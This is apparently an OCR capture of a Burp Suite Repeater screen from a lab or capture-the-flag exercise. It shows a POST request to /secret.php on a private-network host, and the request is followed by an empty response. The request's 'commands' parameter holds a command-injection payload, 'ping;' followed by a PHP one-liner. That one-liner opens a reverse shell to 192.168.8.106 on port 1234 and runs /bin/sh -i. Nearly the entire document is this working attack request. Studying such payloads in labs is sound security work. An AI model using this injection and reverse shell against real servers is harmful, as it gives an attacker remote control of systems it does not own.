 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.8.103:63374
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /secret.php HTTP/1.1
2 Host: 192.168.8.103:63374
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.8.103:63374/secret.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 commands=ping; php -r '$sock=fsockopen("192.168.8.106",1234);exec ("/bin/sh -i <&3 >&3 2>&3");'
#&command_params=8.8.8.8&command_params_button=
Response
Raw
Pretty Raw Render \n Actions
1